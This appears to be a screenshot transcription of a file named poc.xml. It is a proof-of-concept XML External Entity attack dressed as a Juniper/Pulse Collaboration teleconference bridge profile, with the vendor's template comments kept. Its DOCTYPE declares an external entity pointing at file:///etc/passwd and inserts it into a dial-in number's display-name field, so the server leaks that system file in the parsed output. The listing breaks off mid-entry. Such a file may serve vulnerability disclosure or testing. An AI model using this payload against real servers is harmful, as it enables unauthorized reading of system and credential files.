 C: > Users > Brother1017m > Desktop > poc.xml

1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 dial-in-number: You can configure up to 500 dial-in or access numbers in one
4 profile. Each dial-in number contains:
5 display-name: A string that uniquely identifies that number, typically the
6 country name. Please use UTF-8 encoding.
7 country-code: Country code of the phone number.
8 phone-number: Please enter digits only, without any spaces,
9 hyphens (-) or brackets ()..
10 You can enter 3-15 digits in each phone number.
11
12 moderator:
13 Use this section to enable the necessary fields for the teleconference
14 call moderator to start the audio conference. Typically, this is a
15 moderator passcode and in some cases an additional PIN (where the
16 moderator passcode is same as the participant passcode). You only need
17 to specify the display names of the field(s) here, in the same order they
18 are used when connecting to the bridge. The meeting host/organizer will
19 configure the actual values (passcode, PIN etc) on the user portal under
20 Preferences > Pulse Collaboration > Teleconference Bridge Profile.
21
22 participant:
23 Use this section to enable the necessary fields for the teleconference
24 call participant to join the audio conference. Typically, this is a
25 pariticpant passcode. You only need to specify the display names of the
26 field(s) here, in the same order they are used when connecting to the
27 bridge. The meeting host/organizer will configure the actual values on the
28 user portal under Preferences > Pulse Collaboration > Teleconference Bridge
29 Profile.
30 -->
31 <!DOCTYPE jnpr:configuration [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
32 <jnpr:configuration xmlns:jnpr="http://xml.juniper.net/">
33 <dial-list>
34 <dial-in-number>
35 <display-name>&xxe;</display-name>
36 <country-code>1</country-code>
37 <phone-number>8001112222</phone-number>
38 </dial-in-number>
39 <dial-in-number>
40 <display-name>China Southern</display-name>
41 <country-code>86</country-code>
42 <phone-number>108001234567</phone-number>
43 </dial-in-number>
44 <dial-in-number>
45 <display-name>Germany</display-name>
46 <country-code>49</country-code>
47 <phone-number>01801003825</phone-number>
48 </dial-in-number>
49 <dial-in-number>